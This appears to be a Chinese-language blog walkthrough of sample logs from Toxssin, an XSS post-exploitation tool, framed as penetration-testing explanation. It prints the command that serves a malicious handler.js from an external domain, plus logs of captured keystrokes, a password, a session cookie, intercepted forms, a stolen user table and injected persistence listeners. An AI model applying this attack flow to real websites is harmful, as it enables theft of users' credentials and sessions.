Toxssin 在 XSS 后利用渗透测试中的完整实战日志,核心展示了工具从 “启动→劫持会话→窃取数据→自定义攻击” 的全流程,以下是详细分析:



一、工具启动与环境配置

bash

运行

./toxssin.py -u https://toxssin.com -c /etc/letsencrypt/live/toxssin.com/fullchain.pem -k /etc/letsencrypt/live/toxssin.com/privkey.pem

- 配置说明:

- 指定了公网域名toxssin.com作为恶意脚本(handler.js)的分发地址;

- 使用 Let’s Encrypt 的可信 SSL 证书(fullchain.pem/privkey.pem),避免浏览器拦截外部脚本。

二、会话劫持与初始攻击

plaintext

[11:00:01] [Request] Received XSS GET request for handler.js. MITM attack launched against victim's browser!

- 关键行为:目标浏览器触发 XSS 漏洞,加载了 Toxssin 的handler.js,工具立即启动中间人攻击(MITM),接管目标浏览器的请求 / 响应。

- 捕获的基础信息:目标 IP(37.247.59.189)、来源站点(https://thisisvuln.space)、浏览器信息(Firefox 91.0)。

三、数据窃取:表单 / 键盘 / 会话凭证

键盘输入与表单数据:

plaintext

[11:00:02] [Keystroke] [Body] Tab

[11:00:05] [Input-Value-Changed] [Type: text] [Name: uname] admin

[11:00:10] [Input-Value-Changed] [Type: password] [Name: passwd] Sup3rS3cr3t

- Toxssin 注入了oninput事件监听,实时捕获目标的键盘输入(包括 Tab 键),窃取到用户名admin、密码Sup3rS3cr3t。

Cookie 会话凭证:

plaintext

[11:00:02] [Cookie] TOXSESSIONID=19a8e318a0474677a843cae60a7baa98

- 捕获目标的会话 Cookie,可直接用于伪造身份登录。

表单提交拦截:

plaintext

[11:00:18] [Form-Submission-Intercepted]

Action: https://thisisvuln.space/login?uname=admin…

- 拦截了目标的登录表单提交请求,完整记录了请求 URL、方法(POST)、数据,可用于后续重放攻击。



四、持久化控制与全量数据窃取

页面元素注入(持久化):

plaintext

[11:01:29] [Info] 108 x forms were identified and injected with "submit" event JavaScript poison.

[11:01:29] [Info] 33 x (hashless) links were identified and injected with "click" event JavaScript poison.

- Toxssin 自动识别页面中的表单、链接,注入submit/click事件监听,实现XSS 持久化:目标点击链接、提交表单时,仍会保持与 Toxssin 的连接,不会丢失控制。



表格数据拦截:

plaintext

[11:01:29] [Table-Data-Intercepted] Table data (Received via POST request):

- 拦截了目标页面的表格数据(用户列表),包含id、Username、Fullname、Password hash、Roles等敏感信息(如admin的角色是 “Entry Manager, Project Leader, Admin”),并将数据本地保存。



五、自定义脚本执行(高级攻击)

plaintext

toxssin > exec /root/scar.js active

[21:55:55] [Custom Script Exec] Script /root/scar.js executed without error(s). Output: Scar transformation completed!

toxssin > exec /root/test.js active

[21:57:43] [Custom Script Exec] Script /root/test.js executed with error(s). Output: SyntaxError: return not in function

- Toxssin 支持执行自定义 JavaScript 脚本(通过exec命令),可实现更复杂的攻击(如页面篡改、钓鱼弹窗);

- 示例中scar.js执行成功,test.js因语法错误执行失败,工具会返回脚本输出 / 错误信息。

六、数据本地存储

所有窃取的数据(表单、响应、表格)都被保存到本地目录:

plaintext

Saved in /root/.local/toxssin/2022-06-16/thisisvuln.space/37.247.59.189_1655370001.078421/…

- 按 “日期 + 目标站点 + IP” 分类存储,便于后续分析。

总结:Toxssin 的核心能力

这些日志完整体现了 Toxssin 的三大核心价值:

这是典型的XSS 后利用实战流程,适用于渗透测试中验证漏洞危害、获取目标敏感信息的环节。

网硕互联帮助中心

网硕互联帮助中心

评论前必须登录!

注册